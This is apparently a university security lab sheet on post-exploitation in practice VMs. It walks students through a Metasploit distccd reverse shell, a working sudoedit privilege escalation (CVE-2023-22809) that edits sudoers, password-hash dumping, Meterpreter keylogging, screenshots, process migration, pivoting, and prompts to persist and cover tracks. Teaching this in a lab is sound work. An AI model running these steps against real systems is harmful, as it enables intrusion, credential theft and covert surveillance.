Contents
General notes about the labs
Often the lab instructions are intentionally open ended, and you will have to figure some things out for yourselves. This module is designed to be challenging, as well as fun!
However, we aim to provide a well planned and fluent experience. If you notice any mistakes in the lab instructions or you feel some important information is missing, please let us know (via GitHub) and we will try to address any issues.
Preparation
==action: For all of the labs in this module, start by logging into Hacktivity==.
Click here for a guide to using Hacktivity. This includes some important information about how to use the lab environment and how to troubleshoot during lab exercises. If you haven’t already, have a read through.
==action: Make sure you are signed up to the module, claim a set of VMs for this lab, and start your VMs==.
Feel free to read ahead while the VMs are starting.
==VM: Interact with the Kali VM==. (Click the launch icon after the VMs have started):
![]()
==action: Login with username “kali”, password “kali”.==
==action: Start the Linux and Windows victim servers==.
Note: You don’t need to login to the target VMs (you don’t need to know the login passwords), just start the VMs.
Feel free to read ahead while the VMs are starting.
==action: Note the IP address(es) of the Kali Linux system, using “ip a”==.
Introduction to post-exploitation
Once an attacker has a foothold in a system, they can misuse the privileges they have “appropriated” to take actions on the system, or go on to try to gain even more access on this or other connected systems.
The payload they managed to execute will determine the type of interaction they have with the system, and what they can do with the access they have. For example, can they interact with the system and run commands, or only run one specific hard-coded command as a result?
The initial level of access an attacker gains depends on the security context of the software they have attacked: for example, did they attack a part of the operating system, a service, or a program that a user is running? What access control restrictions are in place? These factors will determine what the attacker can do on a compromised system.
Having shell
For many attackers, gaining superuser shell access on a remote system is the golden aim.
As you have seen in previous labs, a shellcode payload results in the attacker having access to a command line interface: typically a Bash prompt on Unix, or a Command (or previously DOS) Prompt on Windows systems.
When gaining shell access to a Windows system you may be greeted by something resembling the following:
Microsoft Windows XP

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
When gaining shell access to a Unix system you may be greeted by something like the following:
[user@hostname ~]$
In some cases, you will have shell access, even though you will not see any visual prompt: in this case you can still type your commands, and probably still see the output of those commands.
In any of these cases, this is almost the same thing as having normal physical access to the computer, as a logged in user with a command prompt open. One difference worth noting is that it is best to avoid interactive programs (that is, commands that draw to the screen directly and await for you to respond), and you should instead use command line driven commands. Since your simple shell connection likely won’t support interactive programs very well, you may not be able to continue, or even lose your connection. For example, with shell access to a Unix system, it is best to avoid the “less” command and instead use “cat”. Also note that Ctrl-C will probably kill your shell access rather than the current command you are running via the shell, so avoid running programs that continue until stopped (such as some common ways of running ping).
Remote exploitation of a program running as a normal (non-root) user
==VM: On your Kali Linux VM (attacker)==:
==action: Use nmap to scan your network, and identify the Linux Server’s VM’s IP address==.
Tip: A standard nmap scan of the IP address range of the first three octets of your Kali VM, followed by 1-255. If you need to, refer to the scanning lab for instructions.
==action: Perform an Nmap scan, of the Linux VM, on all ports (1-65535)==.
Note: An Nmap scan detects the distccd service running on port 3632.
 Nmap showing distccd port open
You will recall from the previous Vulnerabilities lab that Distcc is a network service to distribute software compilation across multiple computers on a network. A search of the Metasploit database reveals that there are security issues with distccd. ==action: Run:==
msfconsole
msf > search distccd
msf > info exploit/==edit:name==
Note: Where, name is the exploit name (path) determined using the previous command.
==action: Read the exploit details from the above command, particularly the description==.
==action: Use the MSF exploit identified above to attack the Linux Server VM, to gain shell access==.
Hint: “use exploit”, “show payloads”, “set payload payload”, “show options”, “set option value”, “exploit”. Don’t forget to set the IP address, when setting the options. A good payload would be “cmd/unix/reverse”.
 Shell access on the Linux server
Note: Although you will not be greeted with a command prompt, you should now have shell access. ==action: Confirm you have shell access to the target Linux server system. Run:==
ip a
Assessing the level of access
The first question the attacker needs to ask themselves, is “what level of access do I have?”. That is, what is the level of authorisation that the attacker has after a successful attack?
Got root?
Most operating systems have the concept of a superuser, which is a special user account that has permission to do practically anything on the system. On Windows this is the Administrator account (with an SID ending in 500) or the System account (used for background services), and on Unix-based systems this is known as the root user (with a UID of 0). Note that on Windows XP and earlier versions of Windows it is normal for almost everything to run as an administrator account.
Most programs on Unix and newer versions of Windows should run under ordinary user accounts, which have limited privileges. The access controls in place restrict what each user is allowed to do on the system. Very new systems can (and should) place even further restrictions on programs based on what they need to be able to access; this is known as sandboxing (or application-oriented access controls). For example, Android and Windows 8 metro apps do limit the actions of applications to a list of privileges the author has specified. Unfortunately, in practice, this is still very rare.
An attacker that has taken control of software running on a remote system, will want to establish what security controls are in place, and what level of access the software that they now control is running as.
==action: On the Linux shell prompt, run the following to determine the user account you are running as, and the type of account:==
whoami
id
id -u
Note: Check your user account, and User ID (uid) using the above commands. A uid of 0 indicates superuser access, any other uid indicates that normal Unix access controls apply.
On modern Unix systems password hashes are stored in /etc/shadow. ==action: Attempt to view these:==
cat /etc/shadow
Question: Can you access this? Why?
Question: If you were to find yourself with normal user access, what kinds of files could you still access?
Question: What is an example of each of a SID (Windows) and UID (Unix) of normal user accounts?
Post-exploitation information gathering
Information gathering is an ongoing process, even after exploitation, information gathering continues and informs us of any further actions we can take, and any further attacks we could launch.
==action: List all the environment variables, such as directories used:==
env
==action: Find the CPU, memory, and disk details:==
cat /proc/cpuinfo
free -h
df -h
==action: Determine the version of the Linux distro and kernel:==
uname -a
sudo, short for “superuser do”, is a command-line utility that allows users to execute commands with the security privileges of another user, typically the superuser or root. It’s commonly used in Unix-like operating systems to perform administrative tasks without logging in as the root user.
==action: Determine the version of the sudo command:==
sudo --version
Question: This version of sudo has critical security vulnerabilities. Try to search online to answer: what is this vulnerable to?
Privilege escalation
If an attacker finds themselves without superuser access, there are some tricks that under the right conditions can result in privilege escalation: gaining additional privileges that are not intentionally granted. For example, privilege escalation vulnerabilities have been discovered in various versions of the Windows and Linux kernels and in various other software. So, once an attacker manages to get some access to the system (such as access to a normal user account), they may be able to exploit a local privilege escalation vulnerability to gain superuser access.
Note: The output of the previous command (sudo) identified the version of the sudo command running on the target system. As it turns out this version of sudo is vulnerable to a local privilege escalation attack!
==action: Leave the msfconsole open (you will return to this), and open another Bash console tab (Ctrl-Shift-T)==.
==action: Find potential exploits in the local copy of the Exploit DB:==
searchsploit sudo
Note: You can see there are a number of potential sudo related vulnerabilities listed, along with matching attack scripts in /usr/share/exploitdb/exploits/
Also ==tip: search online for vulnerabilities== in sudo. CVE-2023-22809 is relevant:
In Sudo before 1.9.12p2, the sudoedit (aka -e) feature mishandles extra arguments passed in the user-provided environment variables (SUDO_EDITOR, VISUAL, and EDITOR), allowing a local attacker to append arbitrary entries to the list of files to process. This can lead to privilege escalation. Affected versions are 1.8.0 through 1.9.12.p1. The problem exists because a user-specified editor may contain a “–” argument that defeats a protection mechanism, e.g., an EDITOR=’vim -- /path/to/extra/file’ value.
https://nvd.nist.gov/vuln/detail/CVE-2023-22809
Note: We can use this vulnerability to set an editor and open any file on the system for “editing” as root (to keep things simple, let’s start with a read-only cat which will output the file).
==action: Still from the exploited distcc shell, run:==
EDITOR='cat -- /etc/shadow' sudoedit /etc/hosts
We now have access to the password hashes, which you were denied access to earlier.
The vulnerability is triggered by setting the EDITOR environment variable to include another file to open (/etc/shadow), and a coding mistake means we can use ‘–’ to trick sudoedit into opening the extra file.
==action: We can also view the file that configures what commands each user is allowed to run using sudo. Run:==
EDITOR='cat -- /etc/sudoers' sudoedit /etc/hosts
We will further escalate our privileges on the system by editing the sudoers configuration file!
Warning: Be aware that our shell prompt doesn’t support full interactivity. This means that when running full-screen terminal interaction programs (such as Vi), the output may appear somewhat distorted or irregular. For example, the arrow keys will not work to navigate within Vi, and will instead fill the screen with unexpected characters.
Warning: However, to proceed with this next privilege escalation attack, we will need to use Vi. It’s crucial to exercise caution and navigate the program carefully, even if the output appears to be distorted or irregular. If you make a mistake when editing the sudoers file, the VM will be bricked, and you will need to restore the VM from a snapshot.
Warning: Run this and don’t press any extra keys (read ahead for instructions on what to type next):
EDITOR='vim -- /etc/sudoers' sudoedit /etc/hosts
==action: Press the Enter key==
==action: Carefully type (exactly) this:==
Go
==action: Press the Enter key==
Note: That will move you to the bottom of the file and add a new line and enter “insert” mode, so you can start typing the line to add.
==action: Carefully type or paste (exactly) this:==
distccd ALL=(ALL) NOPASSWD:ALL
Note: This will change the sudo rules, so that your user distccd can run any sudo command without providing any password.
==action: Carefully press these keyboard keys (exactly):==
Esc
Note: ^[ will appear on the screen
:x
==action: Press the Enter key==
Note: This will save the file and then (sort of) open the next file (hosts). You will see a message ‘Press ENTER or type command to continue’.
==action: Carefully press these keyboard keys (exactly):==
Esc
Note: ^[ will appear on the screen
:q!
Note: If that has worked, you can run this command to escalate to root:
sudo -i
==action: Once again, run the following to determine the user account you are running as, and the type of account:==
id
whoami
id -u
Note: Check your User ID (UID) using the above command. Remember: a uid of 0 indicates superuser access.
Question: Is this an example of vertical or horizontal privilege escalation?
Example Linux post-exploitation and admin commands
If you are a superuser (root), you can essentially do anything on the system, and you are only really limited by your skills at the bash prompt.
==action: For example, you can add a new user to the system, and set the password:==
useradd ==edit:a-user-name==
passwd ==edit:a-user-name==
==action: List all the user accounts on the system:==
cat /etc/passwd
==action: Finally, open a command interpreter as the root user, which can be used by post-exploitation modules:==
sh
MSF post exploitation modules
Tip: Please, keep in mind that exploiting a vulnerability always means that you are causing the system to behave abnormally; so, do not expect that all post-exploitation modules will always work as they should; if something doesn’t work in your VM, just continue.
Note: If you are continuing from above:
==action: Make sure you have completed the previous steps, to get a root bind shell on the victim==.
==action: Put the session in the background:==
==action: Press Ctrl-Z (and when prompted, confirm)==
==action: Note the session ID:==
msf > sessions
Note: Take a note of the session ID, such as “1”.
System details: Check whether we are in a VM
==action: Run the post module “checkvm”, to determine whether the system the attacker is interacting with is a VM:==
msf > use post/linux/gather/checkvm
msf post(checkvm) > show options
msf post(checkvm) > setg SESSION ==edit:ID==
Note: Where ID is the session ID number noted earlier.
Tip: Using “setg” means that this option is remembered globally, so we won’t have to type this for each of the below.
msf post(checkvm) > exploit
Question: What does the output tell you?
System details: Save configuration details
Action: Use the following methods to download system details.
The “enum_configs” module downloads and saves many interesting config files:
msf > use post/linux/gather/enum_configs
msf post(enum_configs) > exploit
The “enum_network” module downloads and saves information about network state and settings:
msf > use post/linux/gather/enum_network
msf post(enum_network) > exploit
The “enum_system” module downloads and saves information about the system, including the software installed, disk information, and so on:
msf > use post/linux/gather/enum_system
msf post(enum_system) > exploit
The “enum_users_history” module downloads and saves log files and command history:
msf > use post/linux/gather/enum_users_history
msf post(enum_users_history) > exploit
The output from the above will tell you where the “loot” was stored.
Browse through the retrieved information and answer the following:
Question: What exact version of the Linux kernel is the target system running?
Question: What firewall rules are applied?
Question: Does the system have IPv6 enabled?
Question: What other information can you find?
Password hash dumping
==action: Run the post module “hashdump”, to collect the hashes of all the user account passwords:==
msf > use post/linux/gather/hashdump
msf post(hashdump) > exploit
Question: What could you do with these hashes?
Flag: Look in the home users’ directories on the Linux server, there are multiple flags to be found. You can return to the session you placed in the background by typing “sessions ==edit:session-number==”.
Hint: There might be a user on this system who has used their login password to encrypt the “protected.zip” file. This is an advanced challenge, so do not worry if you cannot capture this flag.
Hint: Feel free to experiment with the password cracking tools (e.g. John or Johnny) available in your Kali VM to decrypt the “protected.zip” file.
Hint: There is a number of ways you can get password hashes to decrypt the “protected.zip” file: (i) extracting password hash from the “protected.zip” file itself; (ii) getting Linux’s password hashes (see Hint-1) using the corresponding post-exploitation module or (iii) simply copying the ‘shadow’ file from Linux to Kali using ‘nc’ (similar to the way described in the labsheet) or ‘scp’ (read here: https://linuxize.com/post/how-to-use-scp-command-to-securely-transfer-files/) making use your root access.
Advanced payloads: Meterpreter, and post-exploitation visualisation using Armitage
Note: You can pick up the lab from this point, without having to re-complete the above.
==VM: In a Bash terminal on the Kali Linux VM (attacker)==:
==action: Start Armitage:==
sudo msfdb reinit
sudo armitage &
Note: If it asks for the attack computer’s IP address, enter the IP address of your Kali VM. ==action: Use Armitage to launch an attack against the Windows VM:==
==action: Add and scan the Windows host. (Hint: Hosts, Add Host, enter IP address. Right click the host icon, and click Scan.)==
 Adding a host to Armitage
 Running various MSF scans on a host in Armitage
At this point, you could instruct Armitage to “Find Attacks”, but lets simply launch the EasyFTP exploit, which we know from previous experience the system is vulnerable to.
==action: In the modules tab (left hand pane), type “easyftp”, scroll to “easyftp_cwd_fixret” and click and drag this exploit onto the icon representing our Windows target==.
==action: Click “Launch”==.
Warning: If Meterpreter becomes unresponsive at any point below, simply restart the Windows VM and rerun this exploit, and continue. (This exploit can be somewhat unreliable – we are essentially crashing a process on purpose.)
Hint: In addition to a vulnerability in easyftp server, the Windows VM has at least one more vulnerability that can also be exploited to get access to the system and find a flag.
Note: The attack worked, as indicated by the red icon with lightning bolts. One of the greatest features of Armitage is that it shows you msfconsole, and all the MSF commands it is issuing. Also, take note of the fact that the “exploit” tab showing what MSF is doing, shows that a Meterpreter session has been opened.
 Armitage exploitation with the Meterpreter payload
Scroll up, and ==action:read through the msfconsole tab for the exploit==, and note that the payload used was Meterpreter, rather than a bind or reverse shell. Meterpreter is an advanced payload, originally developed by Matt Miller, AKA Skape. Meterpreter has lots of advanced features that are helpful for an attacker (such as spyware, and various system commands), and is dynamically extensible, meaning that features can be added as needed. By default Meterpreter encrypts traffic between the attacker and the compromised host.
 Interacting with a Meterpreter shell in Armitage
==action: Open an interactive Meterpreter tab (right click the Windows icon, select Meterpreter, Interact, Meterpreter Shell)==.
==action: To see a list of all the meterpreter commands available, run:==
meterpreter > help
As you can see, Meterpreter is essentially an advanced remote system administration tool. Read through the list of commands available.
Meterpreter makes it easy to obtain the level of access. ==action: Run:==
meterpreter > getuid
meterpreter > getprivs
Note: The above commands will identify the user account (security context) that we are running as, and provide a list of all the privileges we have on the system. Note that while this is easy to find on Linux systems via the command line, this can be harder to determine on certain versions of Windows, depending on the command line tools installed. Using Meterpreter means that we have a large set of commands easily at our disposal (without having to upload lots of individual tools).
==action: We can easily access files via Meterpreter:==
meterpreter > ls c:/
Flag: There is a flag to be found on a user’s Desktop! Find and submit it to Hacktivity.
Armitage also has a nice file browser, which you may like to explore.
 Browsing files on the victim system
==action: Meterpreter can be used to easily gather hashes of passwords:==
meterpreter > run post/windows/gather/hashdump
Armitage also provides a frontend for this feature, which you should try1.
 Dumping password hashes with Armitage
You can also view a list of all the processes running:
==action: On the meterpreter prompt:==
meterpreter > ps
Or via Armitage, as shown in the figure below.
Note the PID of a long-term process.
 Listing processes
Metasploit tries to avoid leaving forensic evidence. It remains in memory, and generally does not write to disk. By default it will hide itself as an “svchost.exe” process, which is a normal component on a Windows system (it hosts various services). Metasploit can also migrate between processes, by injecting itself into another running program.
Question: What would this mean for forensic investigation after a crime, or incident response within an organisation?
==action: Migrate into another process on the system (to another process of your choice)==.
meterpreter > migrate ==edit:PID==
If you decided you wanted a standard Windows command shell, you can always drop into one. ==action: Run:==
meterpreter > shell
To return to Meterpreter, simply ==action: press Ctrl-D==.
Question: What is an example of a situation when you may prefer shell access?
Meterpreter, spyware, and Armitage
Meterpreter also has “spyware” features, such as the ability to monitor the victim’s keystrokes, screen (via still images or launching VNC), and even watching any attached webcams.
==action: Capture keystrokes on the system:==
==action: Right click the target system icon, Meterpreter, Explore, Log Keystrokes==.
==action: Set the CAPTURE_TYPE option to “winlogon”, and click Launch==.
 Keylogging user logins on a Windows target
Tip: If the system had active users, you would see all that they type.
==action: Attempt to log into the Windows machine==.

==action: Verify that the keystrokes were logged==.

==action: View a screen capture (with this command or via the Armitage Meterpreter menu):==
meterpreter > screenshot
Graphical interaction
Warning: If VNC viewer hangs or throws an error, please skip this section. You can look at the screenshots below to see what this interaction looks like when successful.
Usually a command line (standard shell or Meterpreter) is the most effective way of remotely controlling a system. However, it is also possible to obtain graphical view and control.
==action: Right click the Windows host icon, and click Meterpreter, Interact, Desktop (VNC)==.
 Starting a VNC server on the target system
Note: Note the IP address and port Armitage tells you to connect to.
 Armitage information about the VNC server to connect to
==action: From a Kali Linux bash prompt, run:==
vncviewer 127.0.0.1:port
 VNC viewer accessing the desktop of a compromised system
Experiment with this feature. It is also possible to configure VNC to only view the remote system, without taking control of the mouse and keyboard.
Pivoting and port forwarding
So far our VMs all share the one network segment (and they are all members of the same subnet), meaning they can all communicate with one another directly. Therefore our Kali Linux attack VM can attack each target directly.
==action: To check the networking for our compromised Windows system:==
meterpreter > ipconfig
However, there are situations where it is advantageous to attack one system via another system that has been compromised. For example, one system may be accessible via the Internet (such as a public server), and that server may have a second network interface card (NIC) connecting it to other systems out of reach of the attacker (such as those on a company intranet).
In this case, if an attacker can compromise the server, they can use the server to attack the internal system. This is known as pivoting; attacking via another compromised computer. Another major reason for pivoting is to further hide the source of an attack.
The simplest kind of pivoting is by port forwarding. At its simplest, you instruct a computer to listen on a port, and forward all connections through to a remote system on a specific port. Meterpreter can do this, and can also route whole ranges of traffic through a compromised system.
==action: Set up a broad pivot, so that Metasploit attacks are sent via this system:==
==action: In Armitage, right click the Windows system, click Meterpreter, Pivoting, Setup==.
==action: Click Add Pivot==.
At this point you can route almost any traffic via your compromised host, including Metasploit attacks.
==action: Click Menu → Hosts, click Add Hosts…, and enter the IP address of the Linux Server VM==.
==action: Right click the new host icon, and click “Scan”==. > Note: This will take longer than usual, since you are pivoting, and may take a few minutes. Once the scan has completed, the Tux icon will indicate a Linux system.
Warning: If Armitage takes a very long time to pivot these attacks, feel free to skip this section. You can look at the screenshots below to see what this interaction looks like when successful.
The Armitage interface illustrates that our attacks against the Linux Server VM are sent via the Windows system.
 A pivot routing all attacks against the system displayed on the right through the system on the left
Now, any attacks we launch at this system will be proxied through the Windows VM.
Flag: Exploit a vulnerability in the Linux Server VM via the Windows VM.
Tip: You may need to troubleshoot the pivoting setup, if you experience issues. You can skip this step, if you feel you understand the concept and advantages.
Question: Consider the advantages of pivoting for an attacker.
What else would an attacker want to do?
Other common steps include attempting to maintain access, so that a server restart would not require the attacker to exploit the vulnerability again, and covering their tracks, so that log files, and disk contents, do not indicate an attack has taken place. You may wish to investigate these further, especially in relation to features of Meterpreter.
Question: Experiment with Armitage and Meterpreter to cover your tracks after an attack, and persist so that you maintain access.
Conclusion
At this point you have:
-
Gained a non-root shell, and gauged the limitations of this
-
Completed post-exploitation information gathering
-
Compiled and transferred a local privilege escalation exploit, and used that to get a root shell
-
You have also run post-exploitation Metasploit modules, to gather information and sensitive data (password hashes) from a compromised system
-
Used Armitage and Meterpreter, and experimented with advanced payload features including keylogging, and screen grabbing
-
Used pivoting to attack one system from another
Congratulations! This has been a rather lengthy lab, but at this point you have conducted most of the typical stages of an attack.
Footnotes
-
If one method does not work, try the others. ↩